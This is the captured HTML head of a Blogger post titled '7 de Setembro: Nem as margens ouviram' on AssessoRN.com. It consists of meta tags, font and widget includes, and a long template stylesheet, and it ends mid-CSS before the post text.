

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html
body_size: 65897
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57c4b107805db8d1' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.assessorn.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="AssessoRN.com                                       - RSS" href="https://www.assessorn.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.blogger.com/feeds/1635881978331742409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="AssessoRN.com                                       - Atom" href="https://www.assessorn.com/feeds/7596793439764939219/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/s320/independence_of_brazil_1888.jpg' rel='image_src'/>
<meta content='https://www.assessorn.com/2015/09/7-de-setembro-nem-as-margens-ouviram.html' property='og:url'/>
<meta content='7 de Setembro: Nem as margens ouviram' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFjyEssGuKGmimjH2ndu-q1p-9n-cMJp5k97tNdnkOYBqOChWOfg9h6n3RX4DNMDx7ga4DV70Ar0AUby38xNzo0LZFqL-afTCtLOGjvvWNtp-5atbD8i-h5RWU27WbGkXLcsgULZ3L5Ixq/w1200-h630-p-k-no-nu/independence_of_brazil_1888.jpg' property='og:image'/>
<link href='https://fonts.googleapis.com/css?family=Rokkitt:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Viga&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>7 de Setembro: Nem as margens ouviram ~ AssessoRN.com                                      </title>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
suporte: www.maistemplate.net
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headernbt {height:auto;}
body#layout #content {}
body#layout .widget_searchnbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section,.widget{margin:0;padding:0;}
.section, .widget {margin:0px;padding:0px;line-height: 1.6;}
.widget ul, .widget li {margin:0px;padding:0px;line-height: 1.6;}
/* CSS Reset */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}b,i,hr,u,center,menu,layer,s,strike,font,xmp{vertical-align:baseline;outline:none;font-size:100%;font-weight:400;font-style:normal;background:transparent;border:none;text-decoration:none;margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:400;margin:0 0 25px}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 25px}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 25px 2.5em}ol{list-style-type:decimal;margin:0 0 25px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 25px 5px}dl dt{font-weight:700;margin:10px 0 0}dl dd{margin:5px 0 0 1.5em}strong{font-weight:700}strong strong{font-weight:400}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed #666;cursor:help}big{font-size:120%}small,sup,sub{font-size:80%}sup{vertical-align:baseline;position:relative;bottom:.3em}sub{vertical-align:baseline;position:relative;top:.3em}address{font-style:italic;margin:0 0 25px}li address,dd address{margin:0}blockquote{font-style:normal;margin:0 25px}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a img{border:none}pre{overflow:auto;font:.9em Monaco, monospace, Courier, "Courier New";line-height:25px;margin-bottom:25px;padding:10px}code{font:.9em Monaco, monospace, Courier, "Courier New"}pre code{font-size:1em}ins,dfn{font-style:italic;text-decoration:none;border-bottom:1px solid #666}del,s,strike{text-decoration:line-through}object{margin-bottom:25px}input,textarea{font-size:1em;padding:3px}:focus{outline:none}option{padding:1px 2px}table{border-collapse:collapse;border-spacing:0;margin-bottom:25px}th,td{text-align:left}hr{height:1px;margin-bottom:25px;background:#333}img.wp-smiley{max-height:12px;border:none;margin:0;padding:0}.gallery{display:block;text-align:center;margin-bottom:25px}.alignleft,.left{float:left;margin-right:20px}.alignright,.right{float:right;margin-left:20px}.aligncenter,.center{display:block;margin:0 auto 25px}.alignnone,.block{clear:both;margin:0 0 25px}.clear{clear:both}img.alignleft,img.alignright{display:inline}blockquote.alignleft,blockquote.alignright{width:33%}em,cite,blockquote em,blockquote cite{font-style:italic}a,input[type=submit],form label{cursor:pointer}
/* Drop-downs. */
div.menunbt ul{margin:0;padding:0;list-style:none;line-height:1.0}div.menunbt ul ul{position:absolute;top:-999em;width:10em}div.menunbt ul ul li{width:100%}div.menunbt li:hover{visibility:inherit}div.menunbt li{float:left;position:relative}div.menunbt a{display:block;position:relative}div.menunbt li:hover ul,li.sfHover ul{left:0;top:2em;z-index:99}div.menunbt li:hover li ul,li.sfHover li ul{top:-999em}div.menunbt li li:hover ul,li li.sfHover ul{left:10em;top:0}div.menunbt li li:hover li ul,li li.sfHover li ul{top:-999em}div.menunbt li li li:hover ul,li li li.sfHover ul{left:10em;top:0}
/* Links */
a{color:#07a6e0;}
a:hover{text-decoration:underline;color:#07a6e0;}
a,a img,input[type=submit],input[type=button],input[type=text],textarea,.custom-controlsnbt li:hover{-webkit-transition:all 0.18s ease-out;-moz-transition:all 0.18s ease-out;-ms-transition:all 0.18s ease-out;-o-transition:all 0.18s ease-out;transition:all 0.18s ease-out;}
/* Headers */
h1,h2,h3,h4,h5,h6{color:#000;font-family:'Viga',sans-serif;}
h1{font-size:26px;}
h2{font-size:24px;}
h3{font-size:22px;}
h4{font-size:20px;}
h5{font-size:18px;}
h6{font-size:16px;}
.hfeednbt h1{line-height:29px;}
.hfeednbt h2{line-height:27px;}
.hfeednbt h3{line-height:25px;}
.hfeednbt h4{line-height:23px;}
.hfeednbt h5{line-height:21px;}
.hfeednbt h6{line-height:19px;}
/* Horizontal rule */
hr{height:1px;background:#000;}
/* Tables */
table{margin:0 0 25px 0;width:100%;border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0;background:#fff;}
table caption{color:#999;}
table th{padding:4px 2%;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;text-align:left;}
td{padding:4px 2%;color:#777;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;}
/* Post bylines/datelines */
.entry-metanbt abbr{border:none;}
acronym{font-size:.9em;text-transform:uppercase;color:#555;background:#fcfcfc;border-bottom:1px dotted #ddd;}
acronym:hover{color:#333;background:#f9f9f9;border-bottom:1px dotted #999;}
/* Lists. */
ul{list-style:square;}
dl{margin:0 0 25px 25px;}
dl dt{margin:0;}
dl dd{margin:0 0 5px 10px;padding:0;font-size:14px;color:#777;}
/* Blockquotes. */
blockquote,blockquote blockquote blockquote{overflow:hidden;margin:0 0 25px 0;padding:15px 25px 10px 25px;font-size:16px;color:#666;background:#f9f9f9;border-left:5px solid #ddd;}
blockquote blockquote{color:#666;background:#eee;border-left:5px solid #ccc;}
/* Code */
code{padding:0 3px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#e6e6e6;}
pre{padding:25px;color:#555;font:normal normal normal 13px/25px Verdana,Verdana,sans-serif;background:#efefef;border:1px solid #dfdfdf;}
pre code{padding:0;background:transparent;}
/* Forms */
input[type="text"]{display:block;width:300px;}
input[type="submit"]:hover{cursor:pointer;}
textarea{display:block;width:98.5%;}
/* Alignment */
.alignleft{float:left;margin:0 25px 10px 0;}
.alignright{float:right;margin:0 0 10px 25px;}
img.alignleft,img.alignright{margin-top:5px;}
.center,.aligncenter{display:block;margin:0 auto 25px auto!important;}
.block,.alignnone{display:block;margin:0 0 25px 0;}
.clear{clear:both;}
/* Images */
.entry-content img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.two-rows .entry-content img{padding:0;border:0;max-width:305px;}
/* Max-widths for images */
.entry-content img { max-width: 100%; }
/*-------------------------------------------------------------------------------------------*/
/* BODY & CONTAINER*/
/*-------------------------------------------------------------------------------------------*/
body{font:normal normal normal 16px/1.6 Rokkitt,Verdana,sans-serif;color:#606060;background:#f0f0f0;line-height:25px;}
#containernbt{}
/*-------------------------------------------------------------------------------------------*/
/* PRIMARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-primarynbt{width:100%;height:50px;background:#000000;position:relative;z-index:999999;}
#menu-primarynbt div.wrapnbt{width:1000px;margin:0 auto;}
#menu-primarynbt li{list-style:none;}
#menu-primarynbt li a{padding:0 23px;color:#fafafa;border-bottom:none;font:normal 16px/50px 'Viga',sans-serif;overflow:hidden;}
#menu-primarynbt li a:hover,#menu-primarynbt li.current-menu-item a,#menu-primarynbt li.sfHover a{text-decoration:none;background:#3b3a3a;}
#menu-primarynbt li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li:hover ul li a,#menu-primarynbt li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-primarynbt li ul li a:hover,#menu-primarynbt li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-primarynbt li li.current-menu-item a{background:#f9f7f7!important;}
#menu-primarynbt li ul{;}
#menu-primarynbt li:hover ul,#menu-primarynbt li.sfHover ul{top:50px;}
#menu-primarynbt li:hover li ul,#menu-primarynbt li.sfHover li ul{top:-999em;}
#menu-primarynbt li li:hover ul,#menu-primarynbt li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* HEADER */
/*-------------------------------------------------------------------------------------------*/
#headernbt .wrapnbt{width:1000px;height:auto;margin:0 auto;clear:both;overflow:hidden;}
#brandingnbt{margin:40px 0 40px 0;text-transform:uppercase;text-align:center;}
.site-titlenbt{font-size:58px;font-family:'Viga',sans-serif;margin:0 0 21px 0;text-transform:uppercase;}
.site-titlenbt a{color:#000;border-bottom:none;}
.site-titlenbt a:hover{text-decoration:none;}
.site-descriptionnbt{font:normal 16px/1 Rokkitt,Verdana,sans-serif;margin:0;color:#646464;}
/*-------------------------------------------------------------------------------------------*/
/* SECONDARY MENU */
/*-------------------------------------------------------------------------------------------*/
#menu-secondary{width:1000px;height:58px;margin:0 auto;background:#3b3a3a;position:relative;z-index:88888;}
#menu-secondary li{list-style:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhRobPzgHDGJwJPTyzYKsxU5HOpe_WEl2J0GghHDKxzxT8oKnsZyDnqebBaTn7t3EzYfaYSelnUNyTekIlUginqA6QGXWAaqUlQiVjmrsYN_69S_kSS0SjCez7GmsyLuv9VEXC2QrAKmM/s1600/secondary-sep.gif) no-repeat scroll right center;}
#menu-secondary li a{padding:0 23px 0 22px;margin-left:1px;color:#f0f0f0;border-bottom:none;font:normal 15px/58px 'Viga',sans-serif;overflow:hidden;}
#menu-secondary li a:hover,#menu-secondary li.current-menu-item a,#menu-secondary li.sfHover a{text-decoration:none;background:#000000;}
#menu-secondary li li a{color:#a1a0a0;font-size:14px;line-height:40px!important;margin-right:0!important;border-bottom:1px solid #f0f0f0;margin-left:0!important;}
#menu-secondary li:hover ul li a,#menu-secondary li.sfHover ul li a{background:#fff;color:#a1a0a0;border-bottom:1px solid #f0f0f0;}
#menu-secondary li ul li a:hover,#menu-secondary li ul li.sfHover{text-decoration:none;background:#f9f7f7;}
#menu-secondary li li.current-menu-item a{background:#f9f7f7!important;}
#menu-secondary li ul{;}
#menu-secondary li:hover ul,#menu-secondary li.sfHover ul{top:58px;}
#menu-secondary li:hover li ul,#menu-secondary li.sfHover li ul{top:-999em;}
#menu-secondary li li:hover ul,#menu-secondary li li.sfHover ul{top:0;margin-left:0;}
/*-------------------------------------------------------------------------------------------*/
/* CONTENT */
/*-------------------------------------------------------------------------------------------*/
/* Main wrapper div for the content and primary/secondary sidebars */
#mainnbt{clear:both;overflow:hidden;width:1000px;padding:40px 0 0;margin:0 auto;}
#mainnbt .wrapnbt{margin-bottom:40px;overflow:hidden;}
#contentnbt{margin:0 0 20px 0;float:left;width:720px;}
/*-------------------------------------------------------------------------------------------*/
/* POSTS */
/*-------------------------------------------------------------------------------------------*/
/* Posts */
.two-rows .odd{width:305px;float:left;clear:both;}
.two-rows .even{width:305px;float:right;}
.two-rows .hentry{line-height:19px;padding-bottom:0!important;}
.hentry{overflow:hidden;margin:0 0 35px 0;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;padding:25px 20px;}
.featured-img{margin-bottom:13px;}
/* Post titles */
.hentry .entry-title{margin:0 0 7px 0;padding:0;}
.singular .entry-title{font-size:26px;line-height:30px;margin-bottom:20px;}
.entry-title a{color:#052c19;}
.entry-title a:hover{text-decoration:underline;}
/* Post metadata */
.entry-metanbt{clear:both;margin:0 0 15px 0;position:relative;color:#aaaaaa;}
.entry-metanbt a{color:#aaaaaa;}
.entry-metanbt a:hover{text-decoration:none;}
/*-------------------------------------------------------------------------------------------*/
/* SIDEBARS */
/*-------------------------------------------------------------------------------------------*/
/* Primary  sidebars */
#sidebar-primarynbt{width:250px;float:right;font-size:16px;font-family:'Rokkitt',sans-serif;}
/* Widget title */
#sidebar-primarynbt .widget h2{font-size:17px;margin-bottom:20px;color:#fff;background:#3b3a3a;padding:0 0 0 15px;line-height:45px;}
#sidebar-primarynbt .widget{margin-bottom:30px;}
/* Widget unordered lists */
#sidebar-primarynbt .widget ul{list-style:none;margin:0 0 0 10px;}
#sidebar-primarynbt .widget li{padding:6px 0;}
#sidebar-primarynbt .widget li ul{margin:0 0 -7px 10px!important;}
#sidebar-primarynbt .widget a{color:#3b3a3a;text-shadow:1px 0 1px #ffffff;}
#sidebar-primarynbt .widget a:hover{text-decoration:none;color:#07a6e0;}
/* Search form widget. */
.widget .search-formnbt{overflow:hidden;margin:0 0 25px 0;}
.widget .search-formnbt label{color:#999;}
.widget .search-formnbt input[type="text"]{padding:8px 0 8px 10px;padding:10px 0 6px 10px\0/;color:#000;float:left;background:#e9e8e8;border:0;font:normal 13px/13px 'Viga',sans-serif;}
*+html .widget .search-formnbt input[type="text"]{padding:10px 0 6px 10px;}
.widget .search-formnbt input[type="submit"]{display:none;}
/*-------------------------------------------------------------------------------------------*/
/* SUBSIDIARY SIDEBAR */
/*-------------------------------------------------------------------------------------------*/
#sidebar-subsidiarynbt{overflow:hidden;width:100%;margin:0 auto;background:#000000;color:#808080;padding:55px 0 0;font-size:16px;font-family:'Rokkitt',sans-serif;}
#sidebar-subsidiarynbt .wrapnbt{width:1000px;margin:0 auto 50px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8s58dDWHWRcws0Gynz8M_oLRUlhYURdswualzcwWEt4-rrl6cOjrxS4DdU03TLUf5ByMsBHPDrYgDV3_A6qWWZhc8Gj8BkQVKHBl8C58ScQ3M_uH_wber0luWiy2DuD6ZvpEPdhDVkO8/s1600/sb-sep.gif) repeat-y scroll 0 0;overflow:hidden;}
#sidebar-subsidiarynbt .footerwidgetwrap{float:left;width:220px;margin-right:40px;margin-bottom:-20px !important;}
#sidebar-subsidiarynbt .fwidgetwraplast{margin-right:0;}
#sidebar-subsidiarynbt .widget h2{font-size:21px;color:#fff;margin-bottom:40px;}
#sidebar-subsidiarynbt .widget ul{list-style:none;margin-left:0;}
#sidebar-subsidiarynbt .widget li{line-height:25px;}
#sidebar-subsidiarynbt .widget li ul{margin-left:10px;}
#sidebar-subsidiarynbt .widget ul li a{;}
#sidebar-subsidiarynbt .widget ul li a:hover{;}
#sidebar-subsidiarynbt .widget-4,#sidebar-subsidiarynbt .widget-8{margin-right:0!important;}
#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
